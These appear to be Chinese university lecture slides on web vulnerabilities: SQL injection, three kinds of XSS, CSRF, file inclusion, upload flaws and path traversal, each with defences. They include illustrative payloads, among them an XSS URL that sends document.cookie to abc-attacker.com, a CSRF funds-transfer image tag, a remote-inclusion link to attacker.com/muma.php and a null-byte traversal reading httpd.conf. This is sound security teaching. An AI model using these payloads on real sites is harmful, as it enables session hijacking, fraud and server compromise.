
MySQL注入实例
创建并初始化数据库

Slide 98

MySQL注入实例
服务器端处理数据查询

Slide 99
问题
PHP脚本代码没有对$REQUEST[‘bookid’]做任何处理，直接传递给数据库查询

Slide 100
导致后果
判断MySQL版本
  MySQL扩展功能：可以用/*!...*/注释语句实现各版本功能的兼容
  例
  如果bookid=1对应页面存在，则如果MySQL版本为5，则第一个地址返回错误页面，第二个地址返回正确页面

Slide 101
导致后果
联合查询的利用
  联合查询是MySQL4.0.0新增的功能，它极大地增加了MySQL发生SQL注入漏洞时的危险性，可以轻易获取其他数据表的信息
  限制
    Union查询必须后一个查询和前一个查询的字段数相同

Slide 102
例
  显示管理员信息

Slide 103
与load_file函数结合
  load_file()是MySQL的一个函数，它可以读取服务器本地文件
  例

Slide 104
文件操作
  MySQL除了load_file()可以读写文件，infile和outfile语法可以读写文件
  可直接在服务器端导出一个WebShell（又称ASP木马、PHP木马等，可以用来操作和编辑服务器上的文件）

Slide 105
注入漏洞的防范
常用的防御方法
  参数化查询
    将数据和命令分隔
    访问数据库时，在需要填入数据的地方，使用参数来复制，而不是字符串拼接方式去查询数据库
    即使参数中含有指令，也不会被数据库运行

Slide 106
过滤与转换
  如果发现常用的SQL关键字，提示用户输入参数非法并且不再进行数据库查询
服务器与数据库安全设置
  给访问数据库的应用程序只分配其所需的最低权限
  删除不必要的账户
  对数据库及时进行升级和打补丁

Slide 107
跨站脚本（XSS）
XSS（Cross Site Scripting）
  全称跨站脚本漏洞。
  一种在web应用中的计算机安全漏洞，它允许恶意web用户将代码植入到提供给其它用户使用的页面中
  XSS攻击要求用户访问一个被攻击者篡改后的链接，用户访问链接时，被植入的攻击脚本被用户浏览器执行，从而达到攻击目的

Slide 108
XSS的危害
劫持用户会话
插入恶意内容
重定向用户
使用恶意软件劫持用户浏览器
繁殖XSS蠕虫
破坏网站
修改路由器配置信息

Slide 109
XSS分类
反射型XSS漏洞
保存型XSS漏洞
基于DOM的XSS漏洞

Slide 110
反射型XSS漏洞
成因
  链接包含错误参数，触发错误显示页面
  服务器使用动态页面向用户显示错误消息

Slide 111
例
请求URL
  https://abc-app.com/error.php?message=
  Sorry%2c+an+error+occurred
结果
  服务器响应页面包含：
    <p>Sorry, an error occurred.</p>
替换参数文本为攻击代码

Slide 112
请求URL
  https://abc-app.com/error.php?message=
  <script>alert(‘xss’);</script>
结果
  弹出xss的警告框

Slide 113
进一步攻击
劫持用户的cookie
cookie作用
  标识用户的会话信息
劫持用户的cookie，可伪造用户身份越权访问网站

Slide 114
利用XSS进行cookie劫持
流程
  1 用户登录网站得到一个令牌
    Set-Cookie: sessId=182912djfk123203;
  2 攻击者在网站页面中设定URL链接
https://abc-app.com/error.php?message=<script>var+i=new+Image;+i.src="http://abc-attacker.com/"%2bdocument.cookie;</script>

Slide 115
3 用户请求攻击者的url
4 服务器响应请求，响应中包含攻击者的代码
5 用户浏览器执行嵌入的恶意脚本代码

Slide 116
结果
  执行
    var i=new Image; i.src=http://abc-attacker.com/+document.cookie;
向攻击者的服务器提出一个请求，请求中包含用户的会话令牌

Slide 117
攻击成功关键
  域的页面不能读取或者修改另一个域的cookie数据
  通过受害站点的url进行访问，能够获取该站点对应cookie并实现劫持

Slide 118
与钓鱼攻击的区别
XSS攻击在用户当前使用的应用程序中执行，用户能看到与其有关的个性化信息，克隆的Web站点不会显示个性化信息
通常，在钓鱼攻击中所使用的克隆Web站点一经发现，就会立即被关闭

Slide 119
许多浏览器与安全防护产品都内置钓鱼网站过滤器，而XSS访问的是合法网站，较难被屏蔽
责任不同
  克隆网站，实际运营者不担责，XSS漏洞则不同

Slide 120
保存型XSS漏洞
原理
  如果攻击者提交的数据被保存在服务器中，然后不经适当过滤或净化就推送给其他用户，此时当其他用户访问包含攻击者提交的数据的页面时，则会导致攻击者提交的脚本在其他用户的响应页面上执行

Slide 121
过程
  1 攻击者在第一个请求中传送一些专门设计的数据，服务器接收并存储这些数据；
  2 用户查看某个包含攻击者的数据的页面，使恶意代码被响应并在受害者端开始执行

Slide 122
基于DOM的XSS漏洞
DOM
  文档对象模型（Document Object Model，简称DOM），是W3C组织推荐的处理可扩展标志语言的标准编程接口。在网页上，组织页面（或文档）的对象被组织在一个树形结构中，用来表示文档中对象的标准模型就称为DOM

Slide 123
原理
  基于DOM的XSS漏洞使指受害者端的网页脚本在修改本地页面DOM环境时未进行合理的处置，而使得攻击脚本被执行

Slide 124
DOM利用案例
页面DOM操作JavaScript代码：
Select your language:
<select><script>
document.write(" <OPTION value=1>"+document.location.href.substring(document.location.href.indexOf("default=")+8)+"</OPTION>");
document.write("<OPTION value=2>English</OPTION>");
</script></select>

Slide 125
结果
  受害者发送如下url：
    http://www.some.site/page.html?default=<script>alert(document.cookie)</script>
  DOM对象中的document.location值通过浏览器的渲染导致攻击者代码（红色部分）执行

Slide 126
与其它XSS区别
基于DOM的XSS漏洞，由服务器响应到客户端的页面中并没有直接包含攻击的恶意代码，而是由客户端在运行时动态生成了最终执行的恶意脚本代码

Slide 127
XSS的防范
防范原则
  不信任用户提交的任何内容，进行可靠的输入验证
    尽量采用POST，不用GET提交表单
    任何内容输出到页面之前都必须编码
      如：“<”、“>”、”;”、”””等字符做过滤

Slide 128
  实现Session标记、验证码或HTTP引用头检查，以防功能被第三方网站所执行
  cookie防盗
    如：通过cookie和IP绑定来降低cookie泄露后的危险
  确认接收的内容被妥善地规范化，仅包含最小的、安全的Tag（避免javascript恶意脚本危害）

Slide 129
跨站请求伪造（CSRF）
原理
  攻击者利用目标站点对用户的信任，诱使或强迫用户传输一些未授权的命令到该站点，从而达到攻击目的
  通过cookie实现跨站访问

Slide 130
利用案例
假设服务器允许用户提交不包含任何保密字段的状态改变请求：
  http://example.com/app/transferFunds?amount=1500&destinationAccount=4673243243
攻击者在多个页面嵌入以下代码
  <img src="http://example.com/app/transferFunds?amount=1500&destinationAccount=attackersAcct#" width="0" height="0"/>
受害者点击该图片链接后会发生什么？

Slide 131
与XSS区别
XSS利用站点内的信任用户
CSRF通过伪装来自受信任用户的请求来利用受信任的网站

Slide 132
其他Web漏洞
文件包含漏洞
  原理
    服务器通过PHP的特性去包含任意文件时，由于对文件来源过滤不严，从而可去包含一个攻击者指定的恶意文件

Slide 133
PHP执行包含文件功能的函数
include()
require()
include_once()
require_once()

Slide 134
利用案例
if($_GET[page]) {
include $_GET[page];
} else {
include "home.php";
}
点击下面链接会发生什么?
http://abc-app.com/example.php?page=http://attacker.com/muma.php

Slide 135
上传漏洞
原理
  网站没有对用户上传的文件后缀名进行检测或过滤，允许上传任意类型的文件，并且告知用户文件上传后保存在服务器的地址，则攻击者可上传一个服务器可解释执行的脚本文件，然后可远程访问执行

Slide 136
路径遍历漏洞
原理
  如果文件名可更改，且服务器支持路径回溯操作“~/”、“/..”，从而使攻击者越权访问或覆盖敏感数据

Slide 137
利用案例
<?
if (!isset($_GET['page'])) {
$loadme = "inc/backend_postiongs.php";
}
else {
$loadme = "inc/backend_".$_GET['page'].".php";
}
include ($loadme);
?>
可以构造page值对inc/backend_前缀文件进行读取

Slide 138
利用案例
上述案例中，对于提交的$page值会自动加上.php后缀，如果要读取其它类型文件，如：.conf怎么办？
http://abc-app.com/index.php?page=/../conf/httpd.conf%00

